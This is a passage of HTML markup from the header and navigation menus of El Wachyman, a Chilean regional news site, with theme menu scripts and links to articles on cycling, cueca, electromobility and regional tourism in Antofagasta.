        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves 15, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6969a81239c6e_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_6969a81239c6e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6969a81239c6e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6969a8123aa84_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_6969a8123aa84" ><script>var block_td_uid_2_6969a8123aa84 = new tdBlock();
block_td_uid_2_6969a8123aa84.id = "td_uid_2_6969a8123aa84";
block_td_uid_2_6969a8123aa84.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6969a8123aa84_rand","tdc_css_class":"td_uid_2_6969a8123aa84_rand","tdc_css_class_style":"td_uid_2_6969a8123aa84_rand_style"}';
block_td_uid_2_6969a8123aa84.td_column_number = "3";
block_td_uid_2_6969a8123aa84.block_type = "td_block_mega_menu";
block_td_uid_2_6969a8123aa84.post_count = "4";
block_td_uid_2_6969a8123aa84.found_posts = "117";
block_td_uid_2_6969a8123aa84.header_color = "";
block_td_uid_2_6969a8123aa84.ajax_pagination_infinite_stop = "";
block_td_uid_2_6969a8123aa84.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_6969a8123aa84);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6969a8123aa84" id="td_uid_3_6969a8123d5a9" data-td_block_id="td_uid_2_6969a8123aa84" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_6969a8123aa84"  id="td_uid_4_6969a8123d5d5" data-td_block_id="td_uid_2_6969a8123aa84" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_6969a8123aa84"  id="td_uid_5_6969a8123d5fc" data-td_block_id="td_uid_2_6969a8123aa84" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_6969a8123aa84"  id="td_uid_6_6969a8123d620" data-td_block_id="td_uid_2_6969a8123aa84" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_6969a8123aa84 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6969a8123aa84" data-td_block_id="td_uid_2_6969a8123aa84"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6969a8123aa84" data-td_block_id="td_uid_2_6969a8123aa84"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6969a8124108e_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_6969a8124108e" ><script>var block_td_uid_7_6969a8124108e = new tdBlock();
block_td_uid_7_6969a8124108e.id = "td_uid_7_6969a8124108e";
block_td_uid_7_6969a8124108e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6969a8124108e_rand","tdc_css_class":"td_uid_7_6969a8124108e_rand","tdc_css_class_style":"td_uid_7_6969a8124108e_rand_style"}';
block_td_uid_7_6969a8124108e.td_column_number = "3";
block_td_uid_7_6969a8124108e.block_type = "td_block_mega_menu";
block_td_uid_7_6969a8124108e.post_count = "4";
block_td_uid_7_6969a8124108e.found_posts = "67";
block_td_uid_7_6969a8124108e.header_color = "";
block_td_uid_7_6969a8124108e.ajax_pagination_infinite_stop = "";
block_td_uid_7_6969a8124108e.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_6969a8124108e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_6969a8124108e" id="td_uid_8_6969a81241d29" data-td_block_id="td_uid_7_6969a8124108e" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_6969a8124108e"  id="td_uid_9_6969a81241d56" data-td_block_id="td_uid_7_6969a8124108e" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_6969a8124108e"  id="td_uid_10_6969a81241d7a" data-td_block_id="td_uid_7_6969a8124108e" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_6969a8124108e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6969a8124108e" data-td_block_id="td_uid_7_6969a8124108e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6969a8124108e" data-td_block_id="td_uid_7_6969a8124108e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6969a812446b5_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_6969a812446b5" ><script>var block_td_uid_11_6969a812446b5 = new tdBlock();
block_td_uid_11_6969a812446b5.id = "td_uid_11_6969a812446b5";
block_td_uid_11_6969a812446b5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6969a812446b5_rand","tdc_css_class":"td_uid_11_6969a812446b5_rand","tdc_css_class_style":"td_uid_11_6969a812446b5_rand_style"}';
block_td_uid_11_6969a812446b5.td_column_number = "3";
block_td_uid_11_6969a812446b5.block_type = "td_block_mega_menu";
block_td_uid_11_6969a812446b5.post_count = "4";
block_td_uid_11_6969a812446b5.found_posts = "80";
block_td_uid_11_6969a812446b5.header_color = "";
block_td_uid_11_6969a812446b5.ajax_pagination_infinite_stop = "";
block_td_uid_11_6969a812446b5.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_6969a812446b5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6969a812446b5" id="td_uid_12_6969a8124afee" data-td_block_id="td_uid_11_6969a812446b5" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_6969a812446b5"  id="td_uid_13_6969a8124b031" data-td_block_id="td_uid_11_6969a812446b5" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_6969a812446b5"  id="td_uid_14_6969a8124b075" data-td_block_id="td_uid_11_6969a812446b5" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_6969a812446b5"  id="td_uid_15_6969a8124b0b5" data-td_block_id="td_uid_11_6969a812446b5" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_6969a812446b5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
